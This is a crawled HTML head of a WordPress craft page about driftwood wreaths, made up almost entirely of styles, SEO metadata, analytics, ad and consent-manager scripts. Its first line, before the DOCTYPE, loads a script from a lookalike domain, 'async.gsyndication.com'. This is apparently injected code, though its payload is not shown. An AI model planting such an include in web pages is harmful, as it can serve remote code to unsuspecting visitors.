

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guidepatterns.com/ways-to-make-a-driftwood-wreath.php
body_size: 25454
content:
<script src="//async.gsyndication.com/"></script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">

<head>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/jquery.js"></script> -->
<!--     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>  -->

<meta name="google-site-verification" content="3ndp4cr1xXD1MswzY-03oQFmGhkRgAehg8CMR7pc9Cs" />
<meta https-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
<title>17+ Ways to Make a Driftwood Wreath - Guide Patterns</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://www.guidepatterns.com/wp-content/themes/craft/style.css" type="text/css" media="screen" />
<!-- <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" crossorigin="anonymous"> -->
<link rel="shortcut icon" href="https://www.guidepatterns.com/wp-content/themes/craft/favicon.ico" />
<link rel="pingback" href="https://www.guidepatterns.com/xmlrpc.php" />

<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W2RJVLK');</script>

<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>17+ Ways to Make a Driftwood Wreath - Guide Patterns</title>
	<link rel="canonical" href="https://www.guidepatterns.com/ways-to-make-a-driftwood-wreath.php" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="17+ Ways to Make a Driftwood Wreath - Guide Patterns" />
    <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        	<meta property="og:description" content="If you have collected plenty of driftwoods from your beach vacation this summer, then go creative and make a host of crafts from it like a clock, mirror or even &hellip;" />
	<meta property="og:url" content="https://www.guidepatterns.com/ways-to-make-a-driftwood-wreath.php" />
	<meta property="og:site_name" content="Guide Patterns" />
	<meta property="article:published_time" content="2017-08-22T08:48:27+00:00" />
	<meta property="article:modified_time" content="2023-05-09T07:53:55+00:00" />
	<meta property="og:image" content="https://www.guidepatterns.com/wp-content/uploads/2017/08/How-to-Make-Driftwood-Wreath.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Miranda Gibbs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Miranda Gibbs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.guidepatterns.com/ways-to-make-a-driftwood-wreath.php","url":"https://www.guidepatterns.com/ways-to-make-a-driftwood-wreath.php","name":"17+ Ways to Make a Driftwood Wreath - Guide Patterns","isPartOf":{"@id":"https://www.guidepatterns.com/#website"},"primaryImageOfPage":{"@id":"https://www.guidepatterns.com/ways-to-make-a-driftwood-wreath.php#primaryimage"},"image":{"@id":"https://www.guidepatterns.com/ways-to-make-a-driftwood-wreath.php#primaryimage"},"thumbnailUrl":"https://www.guidepatterns.com/wp-content/uploads/2017/08/How-to-Make-Driftwood-Wreath.jpg","datePublished":"2017-08-22T08:48:27+00:00","dateModified":"2023-05-09T07:53:55+00:00","author":{"@id":"https://www.guidepatterns.com/#/schema/person/79a611f2e147dd66d6d72c023dc90c80"},"breadcrumb":{"@id":"https://www.guidepatterns.com/ways-to-make-a-driftwood-wreath.php#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.guidepatterns.com/ways-to-make-a-driftwood-wreath.php"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.guidepatterns.com/ways-to-make-a-driftwood-wreath.php#primaryimage","url":"https://www.guidepatterns.com/wp-content/uploads/2017/08/How-to-Make-Driftwood-Wreath.jpg","contentUrl":"https://www.guidepatterns.com/wp-content/uploads/2017/08/How-to-Make-Driftwood-Wreath.jpg","width":500,"height":500,"caption":"How to Make Driftwood Wreath"},{"@type":"BreadcrumbList","@id":"https://www.guidepatterns.com/ways-to-make-a-driftwood-wreath.php#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.guidepatterns.com/"},{"@type":"ListItem","position":2,"name":"17+ Ways to Make a Driftwood Wreath"}]},{"@type":"WebSite","@id":"https://www.guidepatterns.com/#website","url":"https://www.guidepatterns.com/","name":"Guide Patterns","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guidepatterns.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.guidepatterns.com/#/schema/person/79a611f2e147dd66d6d72c023dc90c80","name":"Miranda Gibbs","url":"https://www.guidepatterns.com/author/mariam-george"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Feed" href="https://www.guidepatterns.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Comments Feed" href="https://www.guidepatterns.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; 17+ Ways to Make a Driftwood Wreath Comments Feed" href="https://www.guidepatterns.com/ways-to-make-a-driftwood-wreath.php/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2Fways-to-make-a-driftwood-wreath.php" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2Fways-to-make-a-driftwood-wreath.php&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".32565c7de159e4337c508fcd22e34a59").click(function() {
		jQuery.post(
			"https://www.guidepatterns.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "5bc659b672",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.guidepatterns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guidepatterns.com/wp-json/wp/v2/posts/11490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guidepatterns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.guidepatterns.com/?p=11490' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843" crossorigin="anonymous"></script>

<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>		<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'JrnnUS4Hz18Mz', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
				<style type="text/css" id="wp-custom-css">
			a.menu-mobile {
    background-image: url(https://www.guidepatterns.com/wp-content/uploads/2024/01/Group-1-3.png);
    background-size: 30px 25px !important;
    height: 30px;
    width: 30px;
    background-repeat: no-repeat;
    padding: 0 !important;
}

a.menu-mobile:after {
  content:"" !Important;
}

.middle_right label{
	display: block !important;
    padding: 12px 0 0 0 !important;
	color: #8c2702;
    font: bold 16px/20px Arial, Helvetica, sans-serif;
}
.ig_es_form_field_name{
	padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}

.es_txt_email {
   padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
